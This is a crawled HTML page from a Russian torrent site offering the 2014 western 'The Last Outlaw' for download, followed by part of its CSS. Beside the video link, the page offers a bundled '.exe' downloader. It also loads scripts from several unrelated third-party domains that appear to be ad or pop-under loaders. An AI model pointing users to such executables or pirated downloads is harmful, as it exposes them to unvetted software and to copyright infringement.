

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rapid-torrent.top/vestern/posledniy-izgoy_the-last-outlaw-2/
body_size: 5190
content:
<!DOCTYPE html>
<html lang="ru">
	<head>
		<meta charset="utf-8">
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="robots" content="index, follow" />

		<title>Последний изгой скачать через торрент в 1080p качестве</title>
		<meta name="description" content="Последний изгой скачать через торрент в 1080 качестве.">
		<meta name="keywords" content="без рекламы, торрентом, torrent, скачать, загрузить, Фильм, высокое качество, HD, FULL HD, скачать быстро, на русском, 1080р, 720р, 2140р, 2к, 4к, 8к, новый">

		<link rel="canonical" href="https://rapid-torrent.top/vestern/posledniy-izgoy_the-last-outlaw-2/" hreflang="uk">
		<link rel="alternate" href="https://full-hd.info/vestern/posledniy-izgoy_the-last-outlaw-2/" hreflang="x-default"/>
		
		<link rel="preconnect" href="https://fonts.googleapis.com" />
		<link rel="preconnect" href="https://fonts.gstatic.com" />

		<link rel="preload" href="https://rapid-torrent.top/css/common.css" as="style" />
		<link href="https://rapid-torrent.top/css/common.css" rel="stylesheet" type="text/css" />
		<link rel="preload" href="https://rapid-torrent.top/css/engine.css" as="style" />
		<link href="https://rapid-torrent.top/css/engine.css" rel="stylesheet" type="text/css" />
		<link rel="preload" href="https://rapid-torrent.top/css/font-awesome.min.css" as="style" />
		<link href="https://rapid-torrent.top/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
		<link rel="preload" href="https://rapid-torrent.top/css/lite-yt-embed.css" as="style" />
		<link href="https://rapid-torrent.top/css/lite-yt-embed.css" rel="stylesheet" />

		<link rel="preload" as="script" href="https://rapid-torrent.top/js/jquery.js">
		<script src="https://rapid-torrent.top/js/jquery.js"></script>
		<link rel="preload" as="script" href="https://rapid-torrent.top/js/jqueryUI.js">
		<script src="https://rapid-torrent.top/js/jqueryUI.js"></script>
		<link rel="preload" as="script" href="https://rapid-torrent.top/js/libs.js">
		<script src="https://rapid-torrent.top/js/libs.js"></script>
		<link rel="preload" as="script" href="https://rapid-torrent.top/js/lite-yt-embed.js">
		<script src="https://rapid-torrent.top/js/lite-yt-embed.js"></script>
		<link rel="preload" as="script" href="https://rapid-torrent.top/js/script.js">
		<script src="https://rapid-torrent.top/js/script.js"></script>

		<link href='//fonts.googleapis.com/css?family=Open+Sans:400,300,600,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>

		<meta property="og:locale" content="ru_UA"/>
		<meta property="og:locale:alternate" content="uk_RU"/>
		<meta property="og:locale:alternate" content="uk_KZ"/>
		<meta property="og:locale:alternate" content="uk_BY"/>
		<meta property="og:locale:alternate" content="uk_PL"/>
		<meta property="og:type" content="video.movie" />
		<meta property="og:title" content="Последний изгой скачать через торрент в 1080 качестве" />
		<meta property="og:description" content="Последний изгой скачать через торрент в 1080 качестве." />
		<meta property="og:url" content="https://rapid-torrent.top/vestern/posledniy-izgoy_the-last-outlaw-2/" />
		<meta property="og:site_name" content="Быстрый Торрент" />
		<meta property="og:image" content="https://rapid-torrent.top/vestern/posledniy-izgoy_the-last-outlaw-2/og.jpg" />
		<meta property="og:image:secure_url" content="https://rapid-torrent.top/vestern/posledniy-izgoy_the-last-outlaw-2/og.jpg" />
		<meta property="og:image:width" content="537" />
		<meta property="og:image:height" content="290" />
		<meta property="og:image:alt" content="Последний изгой" />

				<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
		<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
		<link rel="manifest" href="/site.webmanifest">
		<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
		<meta name="msapplication-TileColor" content="#2d89ef">
		<meta name="msapplication-TileImage" content="/mstile-144x144.png">
		<meta name="theme-color" content="#1a5e24">
		
		<script type="text/javascript" src="https://againandagain.biz/?re=hbtdentfha5ha3ddf44tmnrx" async></script>
	</head>
	<body>
		<div id="popup-login" class="popup-window">
	<div class="popup-bg"></div>
	<div class="block">
		<div class="close"></div>
		<p class="name">Авторизация</p>
		<form method="post" action="https://rapid-torrent.top/login/">
			<input type="text" value="" placeholder="Ваше имя" name="login_name">
			<input type="text" value="" placeholder="Пароль" name="login_password">
			<input name="login" type="hidden" id="login" value="submit">
			<input type="submit" name="login" value="Войти">
			<center>
								<a style="color:#ffffff" href="https://rapid-torrent.top/lostpassword/">Забыли пароль?</a>
								|
								<a style="color:#ffffff" href="https://rapid-torrent.top/registration/">Регистрация</a>
							</center>
		</form>
	</div>
</div>
<header>
	<div class="site-width">
				<div class="logo"><a href="https://rapid-torrent.top/"><span>Быстрый</span> Торрент</a></div>
				<div class="search">
			<form id="quicksearch" method="get" action="https://rapid-torrent.top/search/">
				<input type="text" name="query" placeholder="Поиск по сайту" />
				<input type="submit" value="" />
			</form>
		</div>
		<div class="login">
			<a class="button-enter"><i class="fa fa-sign-in" aria-hidden="true"></i>Авторизация</a>
		</div>
	</div>
	<div class="clear"></div>
</header>
<div class="clear"></div>
<div id="topmenu">
	<div class="site-width">
		<div class="icon-mobile-menu"><i class="fa fa-bars" aria-hidden="true"></i></div>
		<ul id="mobile-menu">
						<li><a href="https://rapid-torrent.top/">Главная</a></li>
									<li><a href="https://rapid-torrent.top/feedback/">Обратная связь</a></li>
									<li><a href="https://rapid-torrent.top/rules/">Правила</a></li>
									<li><a href="https://rapid-torrent.top/privacy/">Политика конфиденциальности</a></li>
									<li><a href="https://rapid-torrent.top/cookies/">Cookie</a></li>
					</ul>
	</div>
	<div class="clear"></div>
</div>
		<div class="clear"></div>
		<div id="wrapper">
			<div class="site-width">
				<div class="sidebar">
	<div class="block category navi-mobile">
		<div class="title"><i class="fa fa-bars" aria-hidden="true"></i> Жанры фильмов</div>
		<ul>
			<li>
								<a href="/biografiya/"><i class="fa fa-film" aria-hidden="true"></i> <span>Биография</span> </a>
							</li> 
			<li>
								<a href="/boevik/"><i class="fa fa-film" aria-hidden="true"></i> <span>Боевики</span> </a>
							</li>
			<li>
								<a href="/vestern/"><i class="fa fa-film" aria-hidden="true"></i> <span>Вестерн</span> </a>
							</li> 
			<li>
								<a href="/ceremoniya/"><i class="fa fa-film" aria-hidden="true"></i> <span>Церемонии</span> </a>
							</li> 
			<li>
								<a href="/detektiv/"><i class="fa fa-film" aria-hidden="true"></i> <span>Детективы</span> </a>
							</li> 
			<li>
								<a href="/drama/"><i class="fa fa-film" aria-hidden="true"></i> <span>Драма</span> </a>
							</li> 
			<li>
								<a href="/fantastika/"><i class="fa fa-film" aria-hidden="true"></i> <span>Фантастика</span> </a>
							</li> 
			<li>
								<a href="/fentezi/"><i class="fa fa-film" aria-hidden="true"></i> <span>Фэнтези</span> </a>
							</li> 
			<li>
								<a href="/istoriya/"><i class="fa fa-film" aria-hidden="true"></i> <span>История</span> </a>
							</li> 
			<li>
								<a href="/koncert/"><i class="fa fa-film" aria-hidden="true"></i> <span>Концерты</span> </a>
							</li>
			<li>
								<a href="/komediya/"><i class="fa fa-film" aria-hidden="true"></i> <span>Комедии</span> </a>
							</li>
			<li>
								<a href="/kriminal/"><i class="fa fa-film" aria-hidden="true"></i> <span>Криминал</span> </a>
							</li> 
			<li>
								<a href="/melodrama/"><i class="fa fa-film" aria-hidden="true"></i> <span>Мелодрамы</span> </a>
							</li> 
			<li>
								<a href="/muzika/"><i class="fa fa-film" aria-hidden="true"></i> <span>Музыка</span> </a>
							</li> 
			<li>
								<a href="/multfilm/"><i class="fa fa-film" aria-hidden="true"></i> <span>Мультфильмы</span> </a>
							</li> 
			<li>
								<a href="/myuzikl/"><i class="fa fa-film" aria-hidden="true"></i> <span>Мюзиклы</span> </a>
							</li> 
			<li>
								<a href="/priklyucheniya/"><i class="fa fa-film" aria-hidden="true"></i> <span>Приключения</span> </a>
							</li> 
			<li>
								<a href="/realnoe-tv/"><i class="fa fa-film" aria-hidden="true"></i> <span>Реальное ТВ</span> </a>
							</li> 
			<li>
								<a href="/sport/"><i class="fa fa-film" aria-hidden="true"></i> <span>Спорт</span> </a>
							</li> 
			<li>
								<a href="/tok-shou/"><i class="fa fa-film" aria-hidden="true"></i> <span>Ток-шоу</span> </a>
							</li> 
			<li>
								<a href="/semeyniy/"><i class="fa fa-film" aria-hidden="true"></i> <span>Семейные фильмы</span> </a>
							</li> 
			<li>
								<a href="/korotkometrazhka/"><i class="fa fa-film" aria-hidden="true"></i> <span>Короткометражки</span> </a>
							</li>
			<li>
							<a href="/raznoe/"><i class="fa fa-film" aria-hidden="true"></i> <span>Общие фильмы</span></a>
							</li> 
			<li>
								<a href="/dlya-vzroslih/"><i class="fa fa-film" aria-hidden="true"></i> <span>Фильмы для взрослых</span> </a>
							</li> 
			<li>
								<a href="/detskiy/"><i class="fa fa-film" aria-hidden="true"></i> <span>Детские фильмы</span> </a>
							</li>
			<li>
								<a href="/voenniy/"><i class="fa fa-film" aria-hidden="true"></i> <span>Военные фильмы</span> </a>
							</li>
			<li>
								<a href="/uzhasi/"><i class="fa fa-film" aria-hidden="true"></i> <span>Фильмы ужасов</span> </a>
							</li>
			<li>
								<a href="/dokumentalniy/"><i class="fa fa-film" aria-hidden="true"></i> <span>Документальные фильмы</span> </a>
							</li> 
			<li>
								<a href="/triller/"><i class="fa fa-film" aria-hidden="true"></i> <span>Триллеры</span> </a>
							</li>
		</ul>
		<div class="clear"></div>
	</div>
	
	<div class="clear"></div>
	
</div>
				<div class="container">
					<main class="news-block">
						<div class="fullstory">
							<section>
								<h1 class="title-main">Последний изгой / The Last Outlaw (2014) торрент</h1>
								<div class="poster"><img src="https://rapid-torrent.top/vestern/posledniy-izgoy_the-last-outlaw-2/posledniy-izgoy_the-last-outlaw-2.jpg" alt="Постер Последний изгой" title="Постер Последний изгой"></div>
								
								<div style="position:absolute;height:11px;right:0px">
									<div class="frate ignore-select">
										<div class="rate-plus"><img src="/images/thumb-up.png" alt="нравится" /><span>927</span></div>
										<div class="rate-minus"><img src="/images/thumb-down.png" alt="не нравится" /><span>14</span></div>
									</div>
								</div>
								<div class="custom-fields">
									Оригинальное название: The Last Outlaw<br />									Год выхода: 2014<br />									Жанр фильма: <a href="/vestern/" class="entAllCats">Вестерн</a><br />									Страна: Канада<br />																											Длительность: 84 мин.<br />								</div>
								<div class="clear"></div>
								<br>
								
								

								
								<center><div id="privatBut"></div></center>

								
								
								<div class="download-torrent">
									<div class="size-file"><span style="font-size:14pt;"><span style="color:#444;">Размер: 1.43 GB | HDRip</span></span></div>
									
									<div class="button-downlad-link-t">
										<a href="https://rapid-torrent.top/download/posledniy-izgoy_the-last-outlaw-2_2014_rapid-torrent_top.avi" rel="nofollow" target="_blank"><i class="fa fa-download" aria-hidden="true"></i>Скачать фильм «Последний изгой»</a>
									</div>
									
									<div class="button-downlad-link-m">
										<a href="https://rapid-torrent.top/download/mediaget_posledniy-izgoy_the-last-outlaw-2_2014.exe"> Скачать .медиагет</a>
									</div>
								</div>
							</section>
							<div class="clear"></div>
							<section class="related-news">
								<h2 class="title-main">Похожие фильмы:</h2>
								<div class="related-news_content">
																										<article class="item">
										<div class="img"><a href="https://rapid-torrent.top/vestern/os-senhores-da-guerra-2-passo-da-cruz/" target="_blank"><img src="https://rapid-torrent.top/vestern/os-senhores-da-guerra-2-passo-da-cruz/os-senhores-da-guerra-2-passo-da-cruz.jpg" alt="Os Senhores da Guerra 2 - Passo da Cruz скачать фильм торрент"></a></div>
										<h3 class="name" style="margin: 0px;"><a href="https://rapid-torrent.top/vestern/os-senhores-da-guerra-2-passo-da-cruz/">Os Senhores da…</a></h3>
									</article>
																		<article class="item">
										<div class="img"><a href="https://rapid-torrent.top/vestern/bull-in-a-bookshop/" target="_blank"><img src="https://rapid-torrent.top/vestern/bull-in-a-bookshop/bull-in-a-bookshop.jpg" alt="Bull in a Bookshop скачать фильм торрент"></a></div>
										<h3 class="name" style="margin: 0px;"><a href="https://rapid-torrent.top/vestern/bull-in-a-bookshop/">Bull in a…</a></h3>
									</article>
																		<article class="item">
										<div class="img"><a href="https://rapid-torrent.top/vestern/timebomb-anti-propaganda-of-the-artists-at-elysian/" target="_blank"><img src="https://rapid-torrent.top/vestern/timebomb-anti-propaganda-of-the-artists-at-elysian/timebomb-anti-propaganda-of-the-artists-at-elysian.jpg" alt="Timebomb: Anti-Propaganda of the Artists at Elysian скачать фильм торрент"></a></div>
										<h3 class="name" style="margin: 0px;"><a href="https://rapid-torrent.top/vestern/timebomb-anti-propaganda-of-the-artists-at-elysian/">Timebomb:…</a></h3>
									</article>
																		<article class="item">
										<div class="img"><a href="https://rapid-torrent.top/vestern/toonstone/" target="_blank"><img src="https://rapid-torrent.top/vestern/toonstone/toonstone.jpg" alt="Toonstone скачать фильм торрент"></a></div>
										<h3 class="name" style="margin: 0px;"><a href="https://rapid-torrent.top/vestern/toonstone/">Toonstone</a></h3>
									</article>
																		<article class="item">
										<div class="img"><a href="https://rapid-torrent.top/vestern/desert-haze/" target="_blank"><img src="https://rapid-torrent.top/vestern/desert-haze/desert-haze.jpg" alt="Desert Haze скачать фильм торрент"></a></div>
										<h3 class="name" style="margin: 0px;"><a href="https://rapid-torrent.top/vestern/desert-haze/">Desert Haze</a></h3>
									</article>
																		<article class="item">
										<div class="img"><a href="https://rapid-torrent.top/vestern/road-to-hell-1/" target="_blank"><img src="https://rapid-torrent.top/vestern/road-to-hell-1/road-to-hell-1.jpg" alt="Road to Hell скачать фильм торрент"></a></div>
										<h3 class="name" style="margin: 0px;"><a href="https://rapid-torrent.top/vestern/road-to-hell-1/">Road to Hell</a></h3>
									</article>
																		<article class="item">
										<div class="img"><a href="https://rapid-torrent.top/vestern/peace-of-mind-1/" target="_blank"><img src="https://rapid-torrent.top/vestern/peace-of-mind-1/peace-of-mind-1.jpg" alt="Peace of Mind скачать фильм торрент"></a></div>
										<h3 class="name" style="margin: 0px;"><a href="https://rapid-torrent.top/vestern/peace-of-mind-1/">Peace of Mind</a></h3>
									</article>
																		<article class="item">
										<div class="img"><a href="https://rapid-torrent.top/vestern/queens-cowboys-a-straight-year-on-the-gay-rodeo/" target="_blank"><img src="https://rapid-torrent.top/vestern/queens-cowboys-a-straight-year-on-the-gay-rodeo/queens-cowboys-a-straight-year-on-the-gay-rodeo.jpg" alt="Queens &amp; Cowboys: A Straight Year on the Gay Rodeo скачать фильм торрент"></a></div>
										<h3 class="name" style="margin: 0px;"><a href="https://rapid-torrent.top/vestern/queens-cowboys-a-straight-year-on-the-gay-rodeo/">Queens &…</a></h3>
									</article>
																		
								</div>
							</section>
							<div class="clear"></div>
							<div class="addcomments">
								<div class="title-main">Добавить свой отзыв:</div>
								<form name="dle-comments-form" id="dle-comments-form">
									<div class="box">
										<div id="addcomment" class="addcomment">
											<div class="box_in">
												<ul class="ui-form">
													<li class="form-group combo">
														<input type="text" name="name" id="name" class="f_input" placeholder="Ваше имя" /><input type="text" name="mail" id="mail" class="f_input" placeholder="Ваш email" />
													</li>
													<li id="comment-editor">
														<div class="bb-editor">
															<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
														</div>
													</li>
													<br>
												</ul>
												<div class="form_submit">
													<br>
													<a href="https://rapid-torrent.top/registration/"><button class="btn" type="button" name="submit" title="Отправить комментарий">Отправить комментарий</button></a>
												</div>
											</div>
										</div>
									</div>
								</form>
							</div>
						</div>
					</main>
					<div class="clear"></div>
				</div>
			</div>
		</div>
		<div class="clear"></div>
		<footer>
	<div class="site-width">
				<div class="logo"><a href="https://rapid-torrent.top/"><span>Быстрый</span> Торрент</a><p><span>Качай сколько влезет!</span></p></div>
				<div class="copyright">
			Администрация не несет ответственности за предоставленные на сайте материалы.<br />
			Весь архив предоставлен только в ознакомительных целях.<br />
			Любой торрент файл будет удален по требованию правообладателя.<br />
		</div>
		<div class="clear"></div>
	</div>
</footer>



<script src="https://rapid-torrent.top/js/lazy-load.min.js"></script>



<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(95078467, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/95078467" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->



<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3402163", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3402163;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->


		
		
		<script src="https://sof3.site/uv2.js?u=318&s=295"></script>
		<div id="top-site"></div>

		
		<script src="https://privatms.com/but.js?u=5&s=7"></script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://rapid-torrent.top/css/common.css
body_size: 4115
content:
@font-face{font-family:ProximaNovaRegular;src:url(/fonts/ProximaNovaRegular.otf)}@font-face{font-family:ProximaNovaRegularItalic;src:url(/fonts/ProximaNovaRegularItalic.otf)}@font-face{font-family:ProximaNovaBold;src:url(/fonts/ProximaNovaBold.otf)}@font-face{font-family:ProximaNovaExtraCondensedBlack;src:url(/fonts/ProximaNovaBlack.otf)}@font-face{font-family:ProximaNovaCondensedBold;src:url(/fonts/ProximaNovaCondensedBold.otf)}@font-face{font-family:ProximaNovaLightItalic;src:url(/fonts/ProximaNovaLightItalic.otf)}@font-face{font-family:ProximaNovaLight;src:url(/fonts/ProximaNovaLight.otf)}html,body{font-size:16px;font-family:ProximaNovaRegular;color:#2c3e50;margin:0;background:#f5f5f5}a{text-decoration:underline;color:#2c3e50}a:hover{text-decoration:none;color:#2c3e50}.clear{clear:both}*{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}ul,p,img{margin:0;padding:0;border:0;list-style:none}img{max-width:100%}.site-width{width:100%;max-width:1170px;margin:0 auto;position:relative}#top-site{bottom:0;cursor:pointer;display:none;position:fixed;right:20px;bottom:20px;background:url(/images/top-button-site.png) no-repeat;width:48px;height:48px;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;transition:all .5s ease}#top-site:hover{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg)}header{padding:15px 0;-moz-box-shadow:0 0 10px #777;-webkit-box-shadow:0 0 10px #777;box-shadow:0 0 10px #777;color:#fff}header .site-width{display:table;width:98%}header .logo{color:#2d3440;font-family:ProximaNovaCondensedBold;font-size:40px;line-height:40px;width:300px;display:table-cell;vertical-align:middle;text-align:center}header .logo span{color:#89c80e}header .logo a{text-decoration:none;color:#2d3440}header .logo p{font-size:15px;font-family:ProximaNovaLight;background:#2d3440;padding:7px 10px;-webkit-box-shadow:inset 0 0 10px rgba(0,0,0,.3);-moz-box-shadow:inset 0 0 10px rgba(0,0,0,.3);box-shadow:inset 0 0 10px rgba(0,0,0,.3);text-align:center;line-height:15px;margin:5px 0 0}header .logo p span{background:linear-gradient(90deg,#89c80e 0%,#fff 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;-moz-background-clip:text;-moz-text-fill-color:transparent;background-clip:text;text-fill-color:transparent;display:block}header .search{display:table-cell;vertical-align:middle;padding:0 30px;position:relative}header .search form{display:block;position:relative}header .search input[type=text]{border:0;width:100%;-webkit-box-shadow:0 0 5px rgba(0,0,0,.1);-moz-box-shadow:0 0 5px rgba(0,0,0,.1);box-shadow:0 0 5px rgba(0,0,0,.1);height:40px;padding:5px 10px;font-size:16px}header .search input[type=submit]{display:block;border:0;position:absolute;top:10px;right:10px;width:21px;height:22px;background:url(/images/search-icon.jpg) no-repeat;cursor:pointer}header .login{display:table-cell;vertical-align:middle;width:200px}header .login .button-enter{display:block;text-decoration:none;color:#fff;padding:10px 30px;text-transform:uppercase;-moz-transition:.5s;-webkit-transition:.5s;transition:.5s;background:#ff7e00;-webkit-box-shadow:0 0 5px rgba(0,0,0,.1);-moz-box-shadow:0 0 5px rgba(0,0,0,.1);box-shadow:0 0 5px rgba(0,0,0,.1);cursor:pointer;text-align:center}header .login .button-enter i{margin:0 10px 0 0}header .login .button-enter:hover{background:#89c80e;color:#fff}#topmenu{position:relative;background:#89c80e}#topmenu li{float:left;padding:17px 20px;position:relative;-moz-transition:.5s;-webkit-transition:.5s;transition:.5s}#topmenu li:hover,#topmenu li.active{background:#354050}#topmenu li:hover a,#topmenu li.active a{color:#fff}#topmenu li a{text-decoration:none;text-transform:uppercase;font-size:14px;color:#fff}#topmenu li a i{margin:0 0 0 5px}#topmenu li:hover ul{display:block}#topmenu li ul{display:none;background:#354050;position:absolute;top:50px;right:0;width:200px;padding:0;z-index:99}#topmenu li ul li{float:none;padding:10px 20px;background:#354050}#topmenu li ul li a,#topmenu li:hover ul li a{color:#fff}#topmenu li ul li a:hover{color:#fff}#topmenu li ul li:hover{background:#2d3440}#wrapper{margin:20px 0 0}#wrapper .site-width{display:table;width:100%}#wrapper .sidebar{display:table-cell;vertical-align:top;width:270px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 0 0 0}#wrapper .container{display:table-cell;vertical-align:top;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 0 0 20px}#wrapper .sidebar .block{background:#354050;-webkit-box-shadow:inset 0 0 10px rgba(0,0,0,.3);-moz-box-shadow:inset 0 0 10px rgba(0,0,0,.3);box-shadow:inset 0 0 10px rgba(0,0,0,.3);margin:0 0 30px;-moz-box-shadow:0 0 10px rgba(0,0,0,.2);-webkit-box-shadow:0 0 10px rgba(0,0,0,.2);box-shadow:0 0 10px rgba(0,0,0,.2);border-top:5px #89c80e solid}#wrapper .sidebar .block.bg-orange{border-top:5px #ff7e00 solid}#wrapper .sidebar .block .title{color:#89c80e;font-family:ProximaNovaBold;text-transform:uppercase;padding:15px 20px;font-size:20px;background:#2d3440;-webkit-box-shadow:inset 0 0 10px rgba(0,0,0,.3);-moz-box-shadow:inset 0 0 10px rgba(0,0,0,.3);box-shadow:inset 0 0 10px rgba(0,0,0,.3)}#wrapper .sidebar .block.bg-orange .title{color:#ff7e00}#wrapper .sidebar .block-sidebar-item{padding:20px 0}#wrapper .sidebar .block-sidebar-item .item{margin:0 20px 20px;text-align:center;position:relative;border:1px #e4e4e4 solid}#wrapper .sidebar .block-sidebar-item .item:last-child{margin:0 20px 0}#wrapper .sidebar .block-sidebar-item .item .img{width:100%;height:170px;margin:0 auto 0;overflow:hidden}#wrapper .sidebar .block-sidebar-item .item .new{position:absolute;background:#89c80e;color:#fff;padding:3px 10px;right:10px;top:10px}#wrapper .sidebar .block-sidebar-item .item .img img{width:100%}#wrapper .sidebar .block-sidebar-item .item .name a{text-decoration:none;color:#fff;text-transform:uppercase;font-family:ProximaNovaBold;display:block;padding:5px;-moz-transition:.5s;-webkit-transition:.5s;transition:.5s;margin:5px 0 0;background:#ff7e00}#wrapper .sidebar .block-sidebar-item .item .name a:hover{background:#89c80e;color:#fff}#wrapper .sidebar .block-sidebar-item .item .price{padding:5px;background:#f3f1f1;margin:5px auto 0;color:#666;font-family:ProximaNovaLight;border:1px #e4e4e4 solid}#wrapper .sidebar .category ul{}#wrapper .sidebar .category ul ul{display:none;margin:15px 0 0 0}#wrapper .sidebar .category ul li{padding:13px 20px;-moz-transition:.5s;-webkit-transition:.5s;transition:.5s;position:relative}#wrapper .sidebar .category ul li:hover,#wrapper .sidebar .category ul li.active{background:#89c80e}#wrapper .sidebar .category ul li:hover i{color:#fff}#wrapper .sidebar .category ul ul li{margin:0 -20px;padding:15px 40px 15px 50px}#wrapper .sidebar .category ul li.active{padding:15px 20px 0}#wrapper .sidebar .category ul ul li:hover{background:#6a717f}#wrapper .sidebar .category ul li a{color:#f1f1f1;text-decoration:none;display:block}#wrapper .sidebar .category ul li i{font-size:17px;margin:0 5px 0 0;color:#89c80e}#wrapper .sidebar .category ul li:before{content:'';width:100%;height:1px;position:absolute;background:rgba(255,255,255,.05);top:44px;left:0%}#wrapper .sidebar .category ul li .submenu-icon{float:right;margin:4px 0 0;cursor:auto}#wrapper .sidebar .category ul ul li a i{font-size:10px}#wrapper .container .slider-wrap{position:relative;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;-moz-box-shadow:0 0 10px rgba(0,0,0,.1);-webkit-box-shadow:0 0 10px rgba(0,0,0,.1);box-shadow:0 0 10px rgba(0,0,0,.1);margin:0 0 30px}#wrapper .container .slider-wrap .slider{height:auto;overflow:hidden;position:relative;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#wrapper .container .slider-wrap .slide{width:100%;height:280px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;font-size:0}#wrapper .container .slider-wrap .sli-links{position:absolute;bottom:25px;right:65px;z-index:99999}#wrapper .container .slider-wrap .sli-links .control-slide{margin:0 5px;display:inline-block;width:15px;height:15px;overflow:hidden;text-indent:-9999px;background:#fff;cursor:pointer;-webkit-border-radius:555px;-moz-border-radius:555px;border-radius:555px;-moz-box-shadow:2px 2px 10px rgba(0,0,0,.4);-webkit-box-shadow:2px 2px 10px rgba(0,0,0,.4);box-shadow:2px 2px 10px rgba(0,0,0,.4);z-index:99999}#wrapper .container .slider-wrap .sli-links .control-slide:hover,#wrapper .container .slider-wrap .sli-links .control-slide.active{background:#ff7e00}#wrapper .container .slider-wrap .prewbutton{position:absolute;top:50%;left:30px;background:url(/images/slider-arrows.png) no-repeat 0 0;width:53px;height:53px;z-index:99999;text-indent:-9999px;margin:-26px 0 0;opacity:.7}#wrapper .container .slider-wrap .nextbutton{position:absolute;top:50%;right:30px;background:url(/images/slider-arrows.png) no-repeat -53px 0;width:53px;height:53px;z-index:99999;text-indent:-9999px;margin:-26px 0 0;opacity:.7}#wrapper .container .slider-wrap .prewbutton:hover,#wrapper .container .slider-wrap .nextbutton:hover{opacity:1}#wrapper .container .slider-wrap .slide img{width:100%}#wrapper .container .title-page{color:#fff;text-transform:uppercase;font-size:25px;padding:10px 30px;text-align:center;margin:0 0 30px;background:#2d3440}#wrapper .container .news-block{margin:0 0 0}#wrapper .container .news-block .item{float:left;width:23.5%;background:#fff;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0 2% 20px 0;-moz-box-shadow:0 5px 20px 0 rgba(0,0,0,.05);-webkit-box-shadow:0 5px 20px 0 rgba(0,0,0,.05);box-shadow:0 5px 20px 0 rgba(0,0,0,.05);border:1px solid #efefef;text-align:center;position:relative}#wrapper .container .news-block .item:nth-child(4n){margin:0 0 20px}#wrapper .container .news-block .item:hover{-moz-box-shadow:0 5px 20px 0 rgba(0,0,0,.45);-webkit-box-shadow:0 5px 20px 0 rgba(0,0,0,.45);box-shadow:0 5px 20px 0 rgba(0,0,0,.45)}#wrapper .container .news-block .item .img{width:100%;height:240px;margin:0 auto 0;overflow:hidden}#wrapper .container .news-block .item .new{position:absolute;background:#89c80e;color:#fff;padding:3px 10px;right:10px;top:10px}#wrapper .container .news-block .item .img img{width:100%;height:100%}#wrapper .container .news-block .item .name{display:table;width:100%;height:50px;overflow:hidden}#wrapper .container .news-block .item .name a{text-decoration:none;color:#fff;text-transform:uppercase;font-family:ProximaNovaBold;display:table-cell;width:100%;padding:5px;-moz-transition:.5s;-webkit-transition:.5s;transition:.5s;background:#89c80e;vertical-align:middle;height:50px;overflow:hidden}#wrapper .container .news-block .item .name a:hover{background:#ff7e00;color:#fff}#wrapper .container .news-block .item .price{padding:5px 10px;color:#666;font-family:ProximaNovaLight}#wrapper .container .news-block .item .price b{font-weight:400;font-family:ProximaNovaBold}#wrapper .container .news-block .item .price p:nth-child(1){float:left}#wrapper .container .news-block .item .price p:nth-child(2){float:right}#wrapper .container .news-block .item .desc{color:#7c7c7c;font-size:15px;border:1px #e4e4e4 solid;padding:5px;line-height:20px;height:150px;overflow:hidden}#wrapper .container .news-block .item .button a{display:block;padding:5px 10px;text-decoration:none;text-transform:uppercase;background:#89c80e;color:#fff;margin:15px auto 0;font-family:ProximaNovaLight;-moz-box-shadow:0 0 20px rgba(0,0,0,.08);-webkit-box-shadow:0 0 20px rgba(0,0,0,.08);box-shadow:0 0 20px rgba(0,0,0,.08);-moz-transition:.5s;-webkit-transition:.5s;transition:.5s}#wrapper .container .news-block .item .button a:hover{background:#2d3440;color:#fff}#wrapper .container 